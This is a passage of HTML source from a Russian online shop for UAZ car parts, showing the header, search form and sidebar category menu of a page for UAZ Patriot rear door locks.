<body class="archive tax-product_tag term-zamok-zadnej-dveri-uaz-patriot term-2202 theme-woodmart woocommerce woocommerce-page woocommerce-no-js wrapper-full-width  categories-accordion-on woodmart-archive-shop sticky-toolbar-on wpb-js-composer js-comp-ver-6.8.0 vc_responsive">
			<script type="text/javascript" id="wd-flicker-fix">// Flicker fix.</script><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-dark-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0.49803921568627" /><feFuncG type="table" tableValues="0 0.49803921568627" /><feFuncB type="table" tableValues="0 0.49803921568627" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.54901960784314 0.98823529411765" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.71764705882353 0.25490196078431" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-red"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 0.27843137254902" /><feFuncB type="table" tableValues="0.5921568627451 0.27843137254902" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-midnight"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0" /><feFuncG type="table" tableValues="0 0.64705882352941" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-magenta-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.78039215686275 1" /><feFuncG type="table" tableValues="0 0.94901960784314" /><feFuncB type="table" tableValues="0.35294117647059 0.47058823529412" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-green"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.65098039215686 0.40392156862745" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.44705882352941 0.4" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-orange"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.098039215686275 1" /><feFuncG type="table" tableValues="0 0.66274509803922" /><feFuncB type="table" tableValues="0.84705882352941 0.41960784313725" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg>	
	
	<div class="website-wrapper">
									<header class="whb-header whb-scroll-stick whb-sticky-real">
					<div class="whb-main-header">
	
<div class="whb-row whb-general-header whb-not-sticky-row whb-with-bg whb-without-border whb-color-dark whb-flex-flex-middle">
	<div class="container">
		<div class="whb-flex-row whb-general-header-inner">
			<div class="whb-column whb-col-left whb-visible-lg">
	<div class="site-logo">
	<a href="https://avtozapchastyuaz.ru/" class="wd-logo wd-main-logo" rel="home">
		<img width="300" height="100" src="https://avtozapchastyuaz.ru/wp-content/uploads/2022/01/logo-2-1.png" alt="AvtozapchastyUAZ" style="max-width: 250px;" />	</a>
	</div>
</div>
<div class="whb-column whb-col-center whb-visible-lg">
	
<div class="wd-header-text set-cont-mb-s reset-last-child "><div class="contacts-phone-top"><a class="link_tel" href="tel:88002014615">8 800 201-46-15</a>
<span class="graph">Бесплатно по России</span></div></div>
			<div class="wd-search-form wd-header-search-form">
								<form role="search" method="get" class="searchform  wd-style-with-bg" action="https://avtozapchastyuaz.ru/" >
					<input type="text" class="s" placeholder="Поиск товаров" value="" name="s" aria-label="Поиск" title="Поиск товаров" />
					<input type="hidden" name="post_type" value="product">
										<button type="submit" class="searchsubmit">
						<span>
							Поиск						</span>
											</button>
				</form>
											</div>
		</div>
<div class="whb-column whb-col-right whb-visible-lg">
	
<div class="wd-header-compare wd-tools-element wd-style-icon wd-with-count" title="Сравнить товары">
	<a href="https://avtozapchastyuaz.ru/sravnit/">
		<span class="wd-tools-icon">
			
							<span class="wd-tools-count">0</span>
					</span>
		<span class="wd-tools-text">
			Сравнить		</span>
	</a>
</div>

<div class="wd-header-wishlist wd-tools-element wd-style-icon wd-with-count" title="Мой список желаний">
	<a href="https://avtozapchastyuaz.ru/spisok-zhelanij/">
		<span class="wd-tools-icon">
			
							<span class="wd-tools-count">
					0				</span>
					</span>
		<span class="wd-tools-text">
			Список желаний		</span>
	</a>
</div>

<div class="wd-header-cart wd-tools-element wd-design-5">
	<a href="https://avtozapchastyuaz.ru/cart/" title="Корзина">
		<span class="wd-tools-icon">
												<span class="wd-cart-number">0 <span>товаров</span></span>
							</span>
		<span class="wd-tools-text">
			
			<span class="subtotal-divider">/</span>
						<span class="wd-cart-subtotal"><span class="woocommerce-Price-amount amount"><bdi>0&nbsp;<span class="woocommerce-Price-currencySymbol">Р</span></bdi></span></span>
				</span>
	</a>
	</div>
</div>
<div class="whb-column whb-mobile-left whb-hidden-lg">
	<div class="wd-tools-element wd-header-mobile-nav wd-style-icon">
	<a href="#" rel="nofollow">
		<span class="wd-tools-icon">
					</span>
	
		<span class="wd-tools-text">Меню</span>
	</a>
</div><!--END wd-header-mobile-nav--></div>
<div class="whb-column whb-mobile-center whb-hidden-lg">
	<div class="site-logo">
	<a href="https://avtozapchastyuaz.ru/" class="wd-logo wd-main-logo" rel="home">
		<img width="300" height="100" src="https://avtozapchastyuaz.ru/wp-content/uploads/2022/01/logo-2-1.png" alt="AvtozapchastyUAZ" style="max-width: 140px;" />	</a>
	</div>
</div>
<div class="whb-column whb-mobile-right whb-hidden-lg">
	
<div class="wd-header-cart wd-tools-element wd-design-5 cart-widget-opener">
	<a href="https://avtozapchastyuaz.ru/cart/" title="Корзина">
		<span class="wd-tools-icon wd-icon-alt">
												<span class="wd-cart-number">0 <span>товаров</span></span>
							</span>
		<span class="wd-tools-text">
			
			<span class="subtotal-divider">/</span>
						<span class="wd-cart-subtotal"><span class="woocommerce-Price-amount amount"><bdi>0&nbsp;<span class="woocommerce-Price-currencySymbol">Р</span></bdi></span></span>
				</span>
	</a>
	</div>
</div>
		</div>
	</div>
</div>

<div class="whb-row whb-header-bottom whb-not-sticky-row whb-with-bg whb-border-fullwidth whb-color-light whb-flex-equal-sides">
	<div class="container">
		<div class="whb-flex-row whb-header-bottom-inner">
			<div class="whb-column whb-col-left whb-visible-lg">
	<div id="wd-696d9d91d4055" class=" wd-button-wrapper text-left"><a href="https://avtozapchastyuaz.ru/katalog-zapchastej-uaz/" title="" class="btn btn-scheme-light btn-scheme-hover-light btn-style-link btn-shape-rectangle btn-size-large btn-full-width btn-icon-pos-left">Каталог запчастей<span class="wd-btn-icon"><span class="wd-icon fas fa-bars"></span></span></a></div></div>
<div class="whb-column whb-col-center whb-visible-lg">
	<div class="whb-space-element " style="width:20px;"></div><div class="wd-header-nav wd-header-main-nav text-left wd-full-height" role="navigation">
	<ul id="menu-dlja-glavnoj" class="menu wd-nav wd-nav-main wd-style-bordered wd-gap-s"><li id="menu-item-70925" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-70925 item-level-0 menu-simple-dropdown wd-event-hover"><a href="https://avtozapchastyuaz.ru/dostavka/" class="woodmart-nav-link"><span class="nav-link-text">Доставка</span></a></li>
<li id="menu-item-70926" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-70926 item-level-0 menu-simple-dropdown wd-event-hover"><a href="https://avtozapchastyuaz.ru/oplata/" class="woodmart-nav-link"><span class="nav-link-text">Оплата</span></a></li>
<li id="menu-item-70927" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-70927 item-level-0 menu-simple-dropdown wd-event-hover"><a href="https://avtozapchastyuaz.ru/kontakty/" class="woodmart-nav-link"><span class="nav-link-text">Контакты</span></a></li>
<li id="menu-item-70928" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-70928 item-level-0 menu-simple-dropdown wd-event-hover"><a href="https://avtozapchastyuaz.ru/otsledit-zakaz/" class="woodmart-nav-link"><span class="nav-link-text">Отследить заказ</span></a></li>
<li id="menu-item-73163" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-73163 item-level-0 menu-simple-dropdown wd-event-hover"><a href="https://avtozapchastyuaz.ru/otzyvy/" class="woodmart-nav-link"><span class="nav-link-text">Отзывы</span></a></li>
</ul></div><!--END MAIN-NAV-->
</div>
<div class="whb-column whb-col-right whb-visible-lg whb-empty-column">
	</div>
<div class="whb-column whb-col-mobile whb-hidden-lg">
				<div class="wd-search-form wd-header-search-form-mobile">
								<form role="search" method="get" class="searchform  wd-style-with-bg" action="https://avtozapchastyuaz.ru/" >
					<input type="text" class="s" placeholder="Поиск товаров" value="" name="s" aria-label="Поиск" title="Поиск товаров" />
					<input type="hidden" name="post_type" value="product">
										<button type="submit" class="searchsubmit">
						<span>
							Поиск						</span>
											</button>
				</form>
											</div>
		</div>
		</div>
	</div>
</div>
</div>
				</header>
			
								<div class="main-page-wrapper">
		
											<div class="page-title page-title-default title-size-small title-design-centered color-scheme-dark with-back-btn title-shop" style="">
						<div class="container">

																				<div class="wd-back-btn wd-action-btn wd-style-icon"><a href="#" rel="nofollow noopener" aria-label="Назад"></a></div>
										
																	<h1 class="entry-title title">Замки задней двери УАЗ Патриот</h1>
								
								
														</div>
					</div>
				
			
		<!-- MAIN CONTENT AREA -->
				<div class="container">
			<div class="row content-layout-wrapper align-items-start">
				
	
<aside class="sidebar-container col-lg-3 col-md-3 col-12 order-last order-md-first sidebar-left area-sidebar-shop" role="complementary">
			<div class="widget-heading">
			<div class="close-side-widget wd-action-btn wd-style-text wd-cross-icon">
				<a href="#" rel="nofollow noopener">закрыть</a>
			</div>
		</div>
		<div class="widget-area">
				<div id="custom_html-3" class="widget_text wd-widget widget sidebar-widget widget_custom_html"><div class="textwidget custom-html-widget"><nav id="bellows-main-2765" class="bellows bellows-nojs bellows-main bellows-source-menu bellows-align-full bellows-skin-vanilla"><ul id="menu-menju-c-uaz-04-10-2023" class="bellows-nav" data-bellows-config="main"><li id="menu-item-98680" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-has-children bellows-menu-item-98680 bellows-item-level-0"><a  href="https://avtozapchastyuaz.ru/detali-kuzova/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Кузовные запчасти УАЗ</span><span class="bellows-subtoggle"><i class="bellows-subtoggle-icon-expand fa fa-chevron-down"></i><i class="bellows-subtoggle-icon-collapse fa fa-chevron-up"></i></span></a>
<ul class="bellows-submenu">
	<li id="menu-item-98681" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-98681 bellows-item-level-1"><a  href="https://avtozapchastyuaz.ru/detali-kuzova/bokoviny-dlja-uaz/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Боковины УАЗ</span></a></li>
	<li id="menu-item-98682" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-98682 bellows-item-level-1"><a  href="https://avtozapchastyuaz.ru/detali-kuzova/zerkala-na-uaz/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Зеркала УАЗ</span></a></li>
	<li id="menu-item-98683" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-98683 bellows-item-level-1"><a  href="https://avtozapchastyuaz.ru/detali-kuzova/kapoty-uaz/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Капоты УАЗ</span></a></li>
	<li id="menu-item-98684" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-98684 bellows-item-level-1"><a  href="https://avtozapchastyuaz.ru/detali-kuzova/kozyrki-uaz/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Козырьки УАЗ</span></a></li>
	<li id="menu-item-98685" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-98685 bellows-item-level-1"><a  href="https://avtozapchastyuaz.ru/detali-kuzova/kryshi-uaz/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Крыши УАЗ</span></a></li>
	<li id="menu-item-98686" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-98686 bellows-item-level-1"><a  href="https://avtozapchastyuaz.ru/detali-kuzova/kungi-uaz-patriot/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Кунги  УАЗ патриот</span></a></li>
	<li id="menu-item-98687" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-98687 bellows-item-level-1"><a  href="https://avtozapchastyuaz.ru/detali-kuzova/moldingi-uaz/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Молдинги УАЗ</span></a></li>
	<li id="menu-item-98688" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-98688 bellows-item-level-1"><a  href="https://avtozapchastyuaz.ru/detali-kuzova/nakladki-kuzova-uaz/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Накладки УАЗ</span></a></li>
	<li id="menu-item-98689" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-98689 bellows-item-level-1"><a  href="https://avtozapchastyuaz.ru/detali-kuzova/ogranichiteli-uaz/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Ограничители УАЗ</span></a></li>
	<li id="menu-item-98690" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-98690 bellows-item-level-1"><a  href="https://avtozapchastyuaz.ru/detali-kuzova/pokrytija-pola-uaz/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Коврики пола УАЗ</span></a></li>
	<li id="menu-item-98691" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-98691 bellows-item-level-1"><a  href="https://avtozapchastyuaz.ru/detali-kuzova/porogi-uaz/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Пороги УАЗ</span></a></li>
	<li id="menu-item-98692" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-98692 bellows-item-level-1"><a  href="https://avtozapchastyuaz.ru/detali-kuzova/razdvizhnye-okna-na-uaz/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Раздвижные окна УАЗ</span></a></li>
	<li id="menu-item-98693" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-98693 bellows-item-level-1"><a  href="https://avtozapchastyuaz.ru/detali-kuzova/remkomplekty-kuzova-uaz/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Ремкомплекты кузова УАЗ</span></a></li>
	<li id="menu-item-98694" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-98694 bellows-item-level-1"><a  href="https://avtozapchastyuaz.ru/detali-kuzova/steklopodemniki-uaz/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Стеклоподъемники</span></a></li>
	<li id="menu-item-98695" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-98695 bellows-item-level-1"><a  href="https://avtozapchastyuaz.ru/detali-kuzova/chehly-zapasnogo-kolesa-uaz/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Чехлы запасного колеса</span></a></li>
	<li id="menu-item-98696" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-98696 bellows-item-level-1"><a  href="https://avtozapchastyuaz.ru/detali-kuzova/detali-kuzova-na-uaz-452-3303-39094/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Кузовные детали 452</span></a></li>
	<li id="menu-item-98697" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-98697 bellows-item-level-1"><a  href="https://avtozapchastyuaz.ru/detali-kuzova/detali-kuzova-na-uaz-469-hanter/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Детали кузова хантер</span></a></li>
	<li id="menu-item-98698" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-98698 bellows-item-level-1"><a  href="https://avtozapchastyuaz.ru/detali-kuzova/detali-kuzova-na-uaz-patriot-pikap-profi/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Детали кузова патриот</span></a></li>
	<li id="menu-item-98699" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-98699 bellows-item-level-1"><a  href="https://avtozapchastyuaz.ru/detali-kuzova/bryzgoviki/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Брызговики</span></a></li>
	<li id="menu-item-98700" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-98700 bellows-item-level-1"><a  href="https://avtozapchastyuaz.ru/detali-kuzova/dver-uaz/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Двери</span></a></li>
	<li id="menu-item-98701" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-98701 bellows-item-level-1"><a  href="https://avtozapchastyuaz.ru/detali-kuzova/zamoki-drej/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Замки двери</span></a></li>
	<li id="menu-item-98702" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-98702 bellows-item-level-1"><a  href="https://avtozapchastyuaz.ru/detali-kuzova/zashhelki-dverej/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Защелки двери</span></a></li>
	<li id="menu-item-98703" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-98703 bellows-item-level-1"><a  href="https://avtozapchastyuaz.ru/detali-kuzova/kozhuh-kolesa/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Кожухи колеса</span></a></li>
	<li id="menu-item-98704" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-98704 bellows-item-level-1"><a  href="https://avtozapchastyuaz.ru/detali-kuzova/krylo-uaz/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Крылья</span></a></li>
	<li id="menu-item-98705" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-98705 bellows-item-level-1"><a  href="https://avtozapchastyuaz.ru/detali-kuzova/nadstavki-uaz-469-hanter/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Надставки дверей хантер</span></a></li>
	<li id="menu-item-98706" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-98706 bellows-item-level-1"><a  href="https://avtozapchastyuaz.ru/detali-kuzova/nakladki-na-petli-dverej/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Накладки петли двери</span></a></li>
	<li id="menu-item-98707" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-98707 bellows-item-level-1"><a  href="https://avtozapchastyuaz.ru/detali-kuzova/obivka-potolka/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Обивки потолка</span></a></li>
	<li id="menu-item-98708" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-98708 bellows-item-level-1"><a  href="https://avtozapchastyuaz.ru/detali-kuzova/paneli-bokovin/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Панели боковины</span></a></li>
	<li id="menu-item-98709" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-98709 bellows-item-level-1"><a  href="https://avtozapchastyuaz.ru/detali-kuzova/paneli-kapota-dveri/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Панели капота</span></a></li>
	<li id="menu-item-98710" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-98710 bellows-item-level-1"><a  href="https://avtozapchastyuaz.ru/detali-kuzova/paneli-kryshi/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Панели крыши</span></a></li>
	<li id="menu-item-98711" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-98711 bellows-item-level-1"><a  href="https://avtozapchastyuaz.ru/detali-kuzova/paneli-peredka-porogi-pola-poperechiny/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Панели передка, поперечины</span></a></li>
	<li id="menu-item-98712" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-98712 bellows-item-level-1"><a  href="https://avtozapchastyuaz.ru/detali-kuzova/paneli-pola-salona/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Панели пола</span></a></li>
	<li id="menu-item-98713" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-98713 bellows-item-level-1"><a  href="https://avtozapchastyuaz.ru/detali-kuzova/petli-dverej/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Петли двери</span></a></li>
	<li id="menu-item-98714" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-98714 bellows-item-level-1"><a  href="https://avtozapchastyuaz.ru/detali-kuzova/pnevmopruzhina/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Пневмопружины</span></a></li>
	<li id="menu-item-98715" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-98715 bellows-item-level-1"><a  href="https://avtozapchastyuaz.ru/detali-kuzova/podushki-kreplenija-kuzova/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Подушки кузова</span></a></li>
	<li id="menu-item-98716" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-98716 bellows-item-level-1"><a  href="https://avtozapchastyuaz.ru/detali-kuzova/proem-dvernoj/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Проемы двери</span></a></li>
	<li id="menu-item-98717" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-98717 bellows-item-level-1"><a  href="https://avtozapchastyuaz.ru/detali-kuzova/ramki-vetrovogo-stekla-fortochki/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Рамки ветрового стекла, форточки</span></a></li>
	<li id="menu-item-98718" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-98718 bellows-item-level-1"><a  href="https://avtozapchastyuaz.ru/detali-kuzova/remni-bezopasnosti/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Ремни безопасности</span></a></li>
	<li id="menu-item-98719" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-98719 bellows-item-level-1"><a  href="https://avtozapchastyuaz.ru/detali-kuzova/ruchki-fortochki-okna/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Ручки форточки</span></a></li>
	<li id="menu-item-98720" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-98720 bellows-item-level-1"><a  href="https://avtozapchastyuaz.ru/detali-kuzova/stojka-dveri-uaz/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Стойки для кузова</span></a></li>
	<li id="menu-item-98721" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-98721 bellows-item-level-1"><a  href="https://avtozapchastyuaz.ru/detali-kuzova/usilitel-kryshi-stoek-arok-proemov-dverej/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Усилители крыши, стоек, арки, проемов дверей</span></a></li>
	<li id="menu-item-98722" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-98722 bellows-item-level-1"><a  href="https://avtozapchastyuaz.ru/detali-kuzova/fortochki/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Форточки</span></a></li>
	<li id="menu-item-98723" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-98723 bellows-item-level-1"><a  href="https://avtozapchastyuaz.ru/detali-kuzova/ruchki-dvernye-uaz/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Ручки двери</span></a></li>
	<li id="menu-item-98724" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-98724 bellows-item-level-1"><a  href="https://avtozapchastyuaz.ru/detali-kuzova/stekla-uaz/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Стёкла</span></a></li>
	<li id="menu-item-98725" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-has-children bellows-menu-item-98725 bellows-item-level-1"><a  href="https://avtozapchastyuaz.ru/detali-kuzova/nakladki-i-shtatnye-bampera-uaz/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Бамперы</span><span class="bellows-subtoggle"><i class="bellows-subtoggle-icon-expand fa fa-chevron-down"></i><i class="bellows-subtoggle-icon-collapse fa fa-chevron-up"></i></span></a>
	<ul class="bellows-submenu">
		<li id="menu-item-98726" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-98726 bellows-item-level-2"><a  href="https://avtozapchastyuaz.ru/detali-kuzova/nakladki-i-shtatnye-bampera-uaz/bamper-zadnij-uaz-452-buhanka/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Задние бамперы 452</span></a></li>
		<li id="menu-item-98727" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-98727 bellows-item-level-2"><a  href="https://avtozapchastyuaz.ru/detali-kuzova/nakladki-i-shtatnye-bampera-uaz/bamper-zadnij-uaz-469-hanter/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Задние бамперы хантер</span></a></li>
		<li id="menu-item-98728" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-98728 bellows-item-level-2"><a  href="https://avtozapchastyuaz.ru/detali-kuzova/nakladki-i-shtatnye-bampera-uaz/bamper-zadnij-uaz-patriot/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Задние бамперы патриот</span></a></li>
		<li id="menu-item-98729" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-98729 bellows-item-level-2"><a  href="https://avtozapchastyuaz.ru/detali-kuzova/nakladki-i-shtatnye-bampera-uaz/bamper-uaz-452-buhanka/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Бамперы передние 452</span></a></li>
